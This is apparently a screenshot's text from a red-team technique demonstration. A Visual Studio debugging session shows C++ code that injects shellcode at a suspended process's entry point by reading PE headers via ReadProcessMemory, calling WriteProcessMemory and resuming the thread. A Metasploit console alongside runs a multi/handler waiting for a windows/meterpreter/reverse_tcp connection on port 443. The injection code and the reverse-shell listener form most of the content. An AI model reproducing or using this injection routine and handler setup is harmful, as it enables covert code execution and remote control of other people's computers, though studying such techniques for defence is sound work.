 patched-entry (Debugging) - Microsoft Visual Studio (Administrator)
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Mantvydas Baranauskas MB
Debug x86 Continue
Process: [9936] patched-entry.exe Lifecycle Events Thread: [7180] Main Thread Stack Frame: main
patched-entry.cpp
winnt.h
patched-entry (Global Scope) main()
45
46 // get target process image base address
47 LPVOID imageBase = 0;
48 ReadProcessMemory(pi.hProcess, (LPCVOID)pebOffset, &imageBase, 4, NULL);
49
50 // read target process image headers
51 BYTE headersBuffer[4096] = {};
52 ReadProcessMemory(pi.hProcess, (LPCVOID)imageBase, headersBuffer, 4096, NULL);
53
54 // get addres of entry point
55 PIMAGE_DOS_HEADER dosHeader = (PIMAGE_DOS_HEADER)headersBuffer;
56 PIMAGE_NT_HEADERS ntHeader = (PIMAGE_NT_HEADERS)((DWORD_PTR)headersBuffer + dosHeader->e_lfanew);
57 LPVOID codeEntry = (LPVOID)(ntHeader->OptionalHeader.AddressOfEntryPoint + (DWORD)imageBase);
58
59 // write shellcode to image entry point and execute it
60 WriteProcessMemory(pi.hProcess, codeEntry, shellcode, sizeof(shellcode), NULL);
61 ResumeThread(pi.hThread); ≤1ms elapsed
62
63 return 0;
64 }
65
100 %
Solution Explorer
Team Explorer
Memory 1
Disassembly
Modules
Locals
Name Value Type
codeEntry 0x00aabf90 void *
dosHeader 0x008fe708 {e_magic=23117 e_cblp=144 e_cp=3 ...} _IMAGE_DOS_HEADER *
headersBuffer 0x008fe708 "MZ" unsigned char[4096]
imageBase 0x00a90000 void *
ntHeader 0x008fe800 {Signature=17744 FileHeader={Machine=332 NumberOfSections=5 TimeDateStamp=2663861089 ..... _IMAGE_NT_HEADERS *
pbi {Reserved1=0x00000103 PebBaseAddress=0x009cf000 {Reserved1=0x009cf000 <Error reading characters of stri... _PROCESS_BASIC_INFORMATION
pebOffset 10285064 unsigned long
pi {hProcess=0x00000110 hThread=0x0000010c dwProcessId=7888 ...} _PROCESS_INFORMATION
returnLength 24 unsigned long
shellcode 0x008ff7b8 "üè‚" unsigned char[342]
si {cb=0 lpReserved=0x00000000 <NULL> lpDesktop=0x00000000 <NULL> ...} _STARTUPINFOA
File Machine View Input Devices Help
Applications Places Terminator Thu 22:24
msfconsole -x
msfconsole -x 136x71
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, no
LHOST 10.0.0.5 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.0.5:443